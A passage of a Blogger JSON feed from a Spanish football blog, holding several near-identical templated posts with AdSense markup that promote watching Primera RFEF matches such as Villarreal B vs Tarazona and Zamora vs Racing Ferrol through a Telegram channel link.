text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s680\/villarreal%20b%20vs%20tarazona.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"544\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s400\/villarreal%20b%20vs%20tarazona.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Villarreal B - SD Tarazona\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 18:30 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVillarreal B:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESD Tarazona:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Villarreal B - SD Tarazona\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2211690677046984044\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-villarreal-b-sd-tarazona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2211690677046984044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2211690677046984044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-villarreal-b-sd-tarazona.html","title":"Ver en directo el Villarreal B - SD Tarazona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s72-c\/villarreal%20b%20vs%20tarazona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7617072002119690631"},"published":{"$t":"2026-01-31T09:23:00.001+01:00"},"updated":{"$t":"2026-01-31T09:23:28.301+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarazona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villarreal B"}],"title":{"type":"text","$t":"Ver en directo el Villarreal B - Tarazona"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s680\/villarreal%20b%20vs%20tarazona.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"544\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s400\/villarreal%20b%20vs%20tarazona.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Villarreal B - Tarazona\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 18:30 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVillarreal B:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETarazona:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Villarreal B - Tarazona\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7617072002119690631\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-villarreal-b-tarazona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7617072002119690631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7617072002119690631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-villarreal-b-tarazona.html","title":"Ver en directo el Villarreal B - Tarazona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje8uCrOdfBHwkHiZokMP1_u1_j2iLF3yRvK6RD4-k-wgwecwhd6PbxXH2ox6H6SB6DvBI5HtcqPvN7w54rMeOY5Y453-6P4AoSuxJlxVf9PUjyDWxz9V6TqCWRetT6oNeESVMHdrDf9xqdVINKolJHNiTr82L-nnweKJ0MWRYZSnxx-Q2UJ1yNUWau9A\/s72-c\/villarreal%20b%20vs%20tarazona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2056196400186716216"},"published":{"$t":"2026-01-31T09:20:00.000+01:00"},"updated":{"$t":"2026-01-31T09:20:00.542+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético Sanluqueño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Betis Deportivo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"}],"title":{"type":"text","$t":"Ver en directo el Atlético Sanluqueño - Betis Deportivo"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiY-oraW0Txf60_cn55m7qkLt_jw7PEb05KPZms-EblKNO2SKuLcHSZTPID3phv0yxjF9rU_TswgBLC-PDZnZNcAJ57RtXm1dkpEKdyBYlz5JQOQ3Q3smwQEb15ChsQOtw8Zp1ZeqQE7Q8W2eScF-YvbRS0C0uOMDyvgScZPdt1kSo6Fl_CInzJkjawg\/s680\/sanluque%C3%B1o%20vs%20betis%20dep.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" data-original-height=\"680\" data-original-width=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiY-oraW0Txf60_cn55m7qkLt_jw7PEb05KPZms-EblKNO2SKuLcHSZTPID3phv0yxjF9rU_TswgBLC-PDZnZNcAJ57RtXm1dkpEKdyBYlz5JQOQ3Q3smwQEb15ChsQOtw8Zp1ZeqQE7Q8W2eScF-YvbRS0C0uOMDyvgScZPdt1kSo6Fl_CInzJkjawg\/s400\/sanluque%C3%B1o%20vs%20betis%20dep.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Atlético Sanluqueño - Betis Deportivo\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 18:30 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAtlético Sanluqueño:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBetis Deportivo:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Atlético Sanluqueño - Betis Deportivo\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2056196400186716216\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-atletico-sanluqueno-betis-deportivo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2056196400186716216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2056196400186716216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-atletico-sanluqueno-betis-deportivo.html","title":"Ver en directo el Atlético Sanluqueño - Betis Deportivo"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiY-oraW0Txf60_cn55m7qkLt_jw7PEb05KPZms-EblKNO2SKuLcHSZTPID3phv0yxjF9rU_TswgBLC-PDZnZNcAJ57RtXm1dkpEKdyBYlz5JQOQ3Q3smwQEb15ChsQOtw8Zp1ZeqQE7Q8W2eScF-YvbRS0C0uOMDyvgScZPdt1kSo6Fl_CInzJkjawg\/s72-c\/sanluque%C3%B1o%20vs%20betis%20dep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-404475185880189479"},"published":{"$t":"2026-01-31T09:16:00.006+01:00"},"updated":{"$t":"2026-01-31T09:16:42.278+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racing Ferrol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zamora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zamora CF"}],"title":{"type":"text","$t":"Ver en directo el Zamora CF - Racing Ferrol"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s680\/zamora%20vs%20racing%20ferrol.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"383\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s400\/zamora%20vs%20racing%20ferrol.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Zamora CF - Racing Ferrol\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 18:30 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZamora CF:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERacing Ferrol:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Zamora CF - Racing Ferrol\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/404475185880189479\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-zamora-cf-racing-ferrol.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/404475185880189479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/404475185880189479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2026\/01\/ver-en-directo-el-zamora-cf-racing-ferrol.html","title":"Ver en directo el Zamora CF - Racing Ferrol"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s72-c\/zamora%20vs%20racing%20ferrol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3908432953924347246"},"published":{"$t":"2026-01-31T09:14:00.005+01:00"},"updated":{"$t":"2026-01-31T09:14:27.631+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primera RFEF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racing Ferrol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zamora"}],"title":{"type":"text","$t":"Ver en directo el Zamora - Racing Ferrol"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s680\/zamora%20vs%20racing%20ferrol.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"383\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ottR2upbJainwaPNzohCPUhllDkanl0qi6BG3WxUqwUiqTSmRDOzVtYzEF1_15zNeCkg2bvAbXQVrrdxsb364IX352p8EPsMmrnRYy7Rczoj2hvYxPJSTiwXkb_ITGQVbcGXn9fklvMFRXzu5PIGPCxKOH5VQYjJXCFDRdS3N05CpeaoXS_LC1vBUw\/s400\/zamora%20vs%20racing%20ferrol.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Zamora - Racing Ferrol\u003C\/b\u003E \" dispones de la señal de Liga Plus+ a las 18:30 horas y alguna que otra aplicación para ver el partido de Primera RFEF, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EZamora:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ERacing Ferrol:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr 